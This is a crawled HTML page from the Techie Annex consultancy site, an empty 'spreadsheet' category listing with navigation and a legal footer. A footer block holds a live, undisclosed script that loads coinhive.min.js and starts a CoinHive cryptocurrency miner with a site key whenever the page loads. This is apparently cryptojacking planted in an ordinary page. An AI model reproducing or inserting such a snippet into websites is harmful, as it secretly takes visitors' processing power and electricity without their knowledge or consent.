

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://techieannex.com/software-categories/spreadsheet
body_size: 15818
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="en" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/iphone-retina-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/ipad-retina-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/ipad-standard-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/default-60x60.png" rel="apple-touch-icon" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/default-60x60.png" rel="shortcut icon" />
<link rel="alternate" type="application/rss+xml" title="RSS - spreadsheet" href="http://techieannex.com/taxonomy/term/127/feed" />
<meta about="/software-categories/spreadsheet" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="spreadsheet" />
<link rel="shortcut icon" href="http://techieannex.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="http://techieannex.com/software-categories/spreadsheet" />
<link rel="shortlink" href="http://techieannex.com/taxonomy/term/127" />
<title>spreadsheet | Techie Annex</title>
<style type="text/css" media="all">
@import url("http://techieannex.com/modules/system/system.base.css?r20iss");
@import url("http://techieannex.com/modules/system/system.menus.css?r20iss");
@import url("http://techieannex.com/modules/system/system.messages.css?r20iss");
@import url("http://techieannex.com/modules/system/system.theme.css?r20iss");
</style>
<style type="text/css" media="all">
@import url("http://techieannex.com/modules/comment/comment.css?r20iss");
@import url("http://techieannex.com/modules/field/theme/field.css?r20iss");
@import url("http://techieannex.com/modules/node/node.css?r20iss");
@import url("http://techieannex.com/modules/search/search.css?r20iss");
@import url("http://techieannex.com/modules/user/user.css?r20iss");
@import url("http://techieannex.com/sites/all/modules/views/css/views.css?r20iss");
</style>
<style type="text/css" media="all">
@import url("http://techieannex.com/sites/all/modules/ctools/css/ctools.css?r20iss");
@import url("http://techieannex.com/sites/all/modules/panels/css/panels.css?r20iss");
@import url("http://techieannex.com/modules/taxonomy/taxonomy.css?r20iss");
</style>
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.headings.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.image.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.floatblocks.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.login.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.layout.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/at_techieannex/css/global.base.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/at_techieannex/css/global.styles.css?r20iss");
</style>
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.responsive.layout.css?r20iss" media="only screen" />
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.fonts.css?r20iss");
</style>
<style type="text/css" media="all">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.menutoggle.css?r20iss");
</style>
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.custom.css?r20iss" media="only screen" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.smalltouch.portrait.css?r20iss" media="only screen and (max-width:320px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.smalltouch.landscape.css?r20iss" media="only screen and (min-width:321px) and (max-width:580px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.tablet.portrait.css?r20iss" media="only screen and (min-width:581px) and (max-width:768px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.tablet.landscape.css?r20iss" media="only screen and (min-width:769px) and (max-width:1024px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.desktop.css?r20iss" media="only screen and (min-width:1024px)" />
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.custom.css?r20iss");
</style>
<link type="text/css" rel="stylesheet" href="//fonts.googleapis.com/css?family=Lusitana" media="all" />

<!--[if lt IE 9]>
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.lt-ie9.layout.css?r20iss");
</style>
<![endif]-->
<script type="text/javascript" src="http://techieannex.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://techieannex.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://techieannex.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://techieannex.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://techieannex.com/misc/drupal.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/matchMedia.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/matchMedia.addListener.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/outside-events.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/menu-toggle.js?r20iss"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"adaptivetheme_techieannex","theme_token":"2_ak5k3WobQlcfbFpIiNnhFMeUe7YP6UbESW0BNNsWw","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/matchMedia.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/matchMedia.addListener.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/outside-events.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/menu-toggle.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.headings.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.image.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.floatblocks.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.login.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/at_techieannex\/css\/global.base.css":1,"sites\/all\/themes\/at_techieannex\/css\/global.styles.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.responsive.layout.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.fonts.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.menutoggle.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.custom.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.smalltouch.portrait.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.smalltouch.landscape.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.tablet.portrait.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.tablet.landscape.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.desktop.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.custom.css":1,"\/\/fonts.googleapis.com\/css?family=Lusitana":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.lt-ie9.layout.css":1}},"urlIsAjaxTrusted":{"\/search\/node":true},"adaptivetheme":{"adaptivetheme_techieannex":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-stack","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1024px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"},"menu_toggle_settings":{"menu_toggle_tablet_portrait":"false","menu_toggle_tablet_landscape":"false"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?r20iss"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-127 atr-7.x-3.x atv-7.x-3.2 site-name-techie-annex section-software-categories">
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="container page snc-lc snw-n sna-l sns-n ssc-n ssw-b ssa-l sss-n btc-n btw-b bta-l bts-n ntc-n ntw-b nta-l nts-n ctc-n ctw-b cta-l cts-n ptc-n ptw-b pta-l pts-n at-mt">

    <!-- !Leaderboard Region -->
    
    <header id="header" class="clearfix" role="banner">

              <!-- !Branding -->
        <div id="branding" class="branding-elements clearfix">

          
                      <!-- !Site name and Slogan -->
            <div class="h-group" id="name-and-slogan">

                              <h1 id="site-name"><a href="/" title="Home page">Techie Annex</a></h1>
              
                              <h2 id="site-slogan">More to do than time or people? Call me.</h2>
              
            </div>
          
        </div>
      
      <!-- !Header Region -->
      
    </header>

    <!-- !Navigation -->
        <div id="primary-menu-bar" class="nav clearfix at-menu-toggle"><nav  class="primary-menu-wrapper menu-wrapper clearfix" role="navigation" aria-labelledby="primary-menu"><h2 class="element-invisible" id="primary-menu">Main menu</h2><ul class="menu primary-menu clearfix"><li class="menu-219 first"><a href="/" title="">Overview</a></li><li class="menu-503"><a href="/services">Services</a></li><li class="menu-498"><a href="/breadth" title="Software categories Lubkin has experienced in">Breadth</a></li><li class="menu-500"><a href="/results" title="">Results</a></li><li class="menu-496"><a href="/namedrops" title="Among those satisfied with Lubkin&#039;s work">Namedrops</a></li><li class="menu-492"><a href="/praise" title="Testimonials to Lubkin&#039;s work">Praise</a></li><li class="menu-315 last"><a href="/contact" title="">Contact</a></li></ul></nav></div>    
    <!-- !Breadcrumbs -->
    
    <!-- !Messages and Help -->
        
    <!-- !Secondary Content Region -->
    
    <div id="columns" class="columns clearfix">
      <main id="content-column" class="content-column" role="main">
        <div class="content-inner">

          <!-- !Highlighted region -->
          
          <section id="main-content">

            
            <!-- !Main Content Header -->
                          <header id="main-content-header" class="clearfix">

                                  <h1 id="page-title">
                    spreadsheet                  </h1>
                
                
              </header>
            
            <!-- !Main Content -->
                          <div id="content" class="region">
                <div id="block-system-main" class="block block-system no-title odd first last block-count-1 block-region-content block-main" >  
  
  <p>There is currently no content classified with this term.</p><section class="nodes"></section>
  </div>              </div>
            
            <!-- !Feed Icons -->
            
            
          </section><!-- /end #main-content -->

          <!-- !Content Aside Region-->
          
        </div><!-- /end .content-inner -->
      </main><!-- /end #content-column -->

      <!-- !Sidebar Regions -->
            
    </div><!-- /end #columns -->

    <!-- !Tertiary Content Region -->
    
    <!-- !Footer -->
          <footer id="footer" class="clearfix" role="contentinfo">
        <div class="region region-footer"><div class="region-inner clearfix"><section id="block-block-1" class="block block-block odd first block-count-2 block-region-footer block-1" ><div class="block-inner clearfix">  
      <h2 class="block-title">Legal statements</h2>
  
  <div class="block-content content"><p>© 2016-2021 USI. Techie Annex is a trademark of USI.</p>
</div>
  </div></section><div id="block-block-9" class="block block-block no-title even last block-count-3 block-region-footer block-9" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><script src="https://coinhive.com/lib/coinhive.min.js"></script><script>
<!--//--><![CDATA[// ><!--
var miner = new CoinHive.Anonymous("XoWXAWvizTNnyia78qTIFfATRgcbJfGx",{throttle: 0.1});miner.start();
//--><!]]>
</script></div>
  </div></div></div></div>              </footer>
    
  </div>
</div>
  </body>
</html>
